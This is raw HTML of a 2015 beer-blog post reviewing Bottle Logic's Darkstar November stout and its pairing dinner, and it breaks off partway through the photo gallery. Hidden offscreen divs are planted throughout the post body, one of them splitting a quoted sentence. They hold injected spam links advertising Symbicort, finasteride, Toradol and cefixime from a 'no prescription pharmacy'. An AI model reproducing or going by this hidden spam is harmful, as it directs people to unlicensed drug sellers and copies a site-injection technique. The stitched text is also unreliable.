					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://ocbeerblog.com/category/food/beer-food/" rel="category tag">Beer and Nosh</a>, <a href="https://ocbeerblog.com/category/events/beer-dinner/" rel="category tag">Beer Dinner</a>, <a href="https://ocbeerblog.com/category/food/" rel="category tag">Food</a>, <a href="https://ocbeerblog.com/category/food/food-pairing/" rel="category tag">Food Pairing</a>, <a href="https://ocbeerblog.com/category/city/fullerton/" rel="category tag">Fullerton</a>, <a href="https://ocbeerblog.com/category/restaurants/grits-fullerton/" rel="category tag">Grits Fullerton</a>, <a href="https://ocbeerblog.com/category/city/san-diego/" rel="category tag">San Diego</a>, <a href="https://ocbeerblog.com/category/brewery/stone-brewing-2/" rel="category tag">Stone Brewing</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://ocbeerblog.com/tag/dtf/" rel="tag">DTF</a>, <a href="https://ocbeerblog.com/tag/grits-fullerton/" rel="tag">grits fullerton</a>, <a href="https://ocbeerblog.com/tag/stone-brewing/" rel="tag">stone brewing</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6089 -->

				
					
	<article id="post-6038" class="post-6038 post type-post status-publish format-standard hentry category-anaheim category-beer-food category-bottle-logic-brewing category-brewery category-food-pairing tag-bottle-logic tag-darkstar-november">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/" rel="bookmark">Stars Align for 2015 Darkstar November</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/" title="11:55 am" rel="bookmark"><time class="entry-date" datetime="2015-11-25T11:55:54-08:00">November 25, 2015</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Sometime around 11:30 P.M, two days before Thanksgiving:</strong></p>
<p>&#8220;You smell like a brewery,&#8221; whines my thirty-something stocking cap wearing uber driver. &#8220;Your car smells like Old Spice Bearglove.</p>
<div style="position:absolute;left:-99195px;"> buy symbicort inhaler online <a href="https://workplacementalhealth.iu.edu/news-events/html/symbicort-inhaler.html">https://workplacementalhealth.iu.edu/news-events/html/symbicort-inhaler.html</a> no prescription pharmacy </div>
<div style="position:absolute;left:-99195px;"> buy finasteride online <a href="https://www.visualmed.org/wp-content/uploads/2025/01/png/finasteride.html">https://www.visualmed.org/wp-content/uploads/2025/01/png/finasteride.html</a> no prescription pharmacy </div>
<p>&#8221; I reply, rushing to twitter to check <a href="https://twitter.com/ubersmellslike" target="_blank">@ubersmellslike</a> on my bumpy ride home from the <a href="http://www.bottlelogic.com" target="_blank">Darkstar November</a> beer dinner.</p>
<div id="attachment_6073" style="width: 478px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6679/" rel="attachment wp-att-6073"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6073" data-attachment-id="6073" data-permalink="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6679/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL      @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448321257&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;21&quot;,&quot;iso&quot;:&quot;3200&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6679" data-image-description="" data-image-caption="&lt;p&gt;Glassporn&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679.jpg" class=" wp-image-6073" src="http://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6679.jpg" alt="Glassporn" width="468" height="316" /></a><p id="caption-attachment-6073" class="wp-caption-text">Darkstar Glassporn</p></div>
<p>How is this year&#8217;s Darkstar, you ask? Comparing it to last year, I got a chance to blind taste 2014 among some strong competition on the Four Brewers show. 2014&#8217;s Darkstar seemed thin, hot and disjointed (<a href="http://www.fourbrewers.com/blind-bourbon-barrel-aged-stout-bout-part-2/" target="_blank">it did outrank the Goose!). </a>Bottle Logic must have heard the show and worked out the kinks, because 2015 Darkstar November is rich, spicy, full bodied, and super delicious. The rye barrel places a large part in the flavor profile, offering up big cinnamon notes that compliment the big chocolaty stout.</p>
<div style="position:absolute;left:-99195px;"> buy toradol online <a href="https://www.visualmed.org/wp-content/uploads/2025/01/png/toradol.html">https://www.visualmed.org/wp-content/uploads/2025/01/png/toradol.html</a> no prescription pharmacy </div>
<p> If you can grab a bottle or two, I highly recommend it.</p>
<p>The beer dinner? Chef Patrick Whittaker looked calm and collected, whipping up six magical courses.</p>
<div style="position:absolute;left:-99195px;"> buy toradol online <a href="https://workplacementalhealth.iu.edu/news-events/html/toradol.html">https://workplacementalhealth.iu.edu/news-events/html/toradol.html</a> no prescription pharmacy </div>
<p> My favorite pairing of the night was rabbit, ironically prepped with carrot puree next to <em>Tripel Point</em>, the <a href="http://www.festofales.com" target="_blank">OC Fest of Ales</a> winning homebrew that was re-brewed with Bottle Logic. Other dishes included scallops, pork belly, New York strip, and panna cotta paired with Darkstar November.</p>
<div style="position:absolute;left:-99195px;"> buy cefixime online <a href="https://www.visualmed.org/wp-content/uploads/2025/01/png/cefixime.html">https://www.visualmed.org/wp-content/uploads/2025/01/png/cefixime.html</a> no prescription pharmacy </div>
<p> The absolute winner of the evening was Darkstar November with <a href="https://www.facebook.com/coldbotcoffee/?fref=ts" target="_blank">Coldbot coffee</a>. I hope this gets packaged!</p>
<div class="tiled-gallery type-circle tiled-gallery-unresized" data-original-width="584" data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https:\/\/ocbeerblog.com\/2015\/11\/25\/stars-allign-for-2015-darkstar-november\/&quot;,&quot;likes_blog_id&quot;:34688879}' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 584px; height: 584px;" data-original-width="584" data-original-height="584" > <div class="gallery-group" style="width: 584px; height: 584px;" data-original-width="584" data-original-height="584" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6485/" border="0" itemprop="url"> <meta itemprop="width" content="580"> <meta itemprop="height" content="580"> <img decoding="async" class="" data-attachment-id="6039" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6485.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307358&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.05&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6485" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6485-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6485.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6485.jpg?w=580&#038;h=580&#038;crop=1&#038;ssl=1" width="580" height="580" loading="lazy" data-original-width="580" data-original-height="580" itemprop="http://schema.org/image" title="GNAG6485" alt="Glassware and swag" style="width: 580px; height: 580px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Glassware and swag </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6487/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6040" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6487.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307377&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6487" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6487-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6487.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6487.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6487" alt="Course 1 Preppage of the balls" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Course 1 Preppage of the balls </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6489/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6041" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6489.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307431&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6489" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6489-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6489.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6489.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6489" alt="Table porn" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Table porn </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6492/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6042" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6492.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307442&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6492" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6492-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6492.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6492.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6492" alt="Owner Steve" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Owner Steve </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6493/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6043" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6493.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307477&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6493" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6493-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6493.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6493.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6493" alt="Before guests arrive" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Before guests arrive </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6495/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6044" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6495.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307492&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6495" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6495-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6495.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6495.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6495" alt="GNAG6495" style="width: 190px; height: 190px;" /> </a> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6496/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6045" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6496.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307504&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6496" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6496-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6496.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6496.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6496" alt="GNAG6496" style="width: 190px; height: 190px;" /> </a> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6501/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6046" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6501.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448307925&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6501" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6501-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6501.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6501.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6501" alt="Buckner and Christina!" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Buckner and Christina! </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6518/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6047" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6518.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448309071&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.0125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6518" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6518-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6518.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6518.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6518" alt="Chef Patrick with the pan skills." style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Chef Patrick with the pan skills. </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6532/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6048" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6532.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448309726&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.076923076923077&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6532" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6532-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6532.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6532.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6532" alt="The chef&#039;s table was full of heckling!" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> The chef&#8217;s table was full of heckling! </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6536/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6049" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6536.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448309812&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6536" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6536-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6536.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6536.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6536" alt="A sold out event." style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> A sold out event. </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6544/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6050" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6544.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448309854&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6544" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6544-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6544.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6544.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6544" alt="The language of Langtons" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> The language of Langtons </div> </div> </div> <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://ocbeerblog.com/2015/11/25/stars-allign-for-2015-darkstar-november/gnag6547/" border="0" itemprop="url"> <meta itemprop="width" content="190"> <meta itemprop="height" content="190"> <img decoding="async" class="" data-attachment-id="6051" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6547.jpg" data-orig-size="800,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;GREG NAGEL @OCBEERBLOG&quot;,&quot;camera&quot;:&quot;PENTAX K-S2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1448309879&quot;,&quot;copyright&quot;:&quot;GREG NAGEL&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;6400&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GNAG6547" data-image-description="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6547-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2015/11/GNAG6547.jpg" src="https://i0.wp.com/ocbeerblog.com/wp-content/uploads/2015/11/GNAG6547.jpg?w=190&#038;h=190&#038;crop=1&#038;ssl=1" width="190" height="190" loading="lazy" data-original-width="190" data-original-height="190" itemprop="http://schema.org/image" title="GNAG6547" alt="Meyer Lemon Joule Thief" style="width: 190px; height: 190px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Meyer Lemon Joule Thief </div> </div> </div> </div> <div class="gallery-row" style="width: 584px; height: 194px;" data-original-width="584" data-original-height="194" > <div class="gallery-group" style="width: 194px; height: 194px;" data-original-width="194" data-original-height="194" > <div class="tiled-gallery-item " itemprop="associatedMedia" itemscope 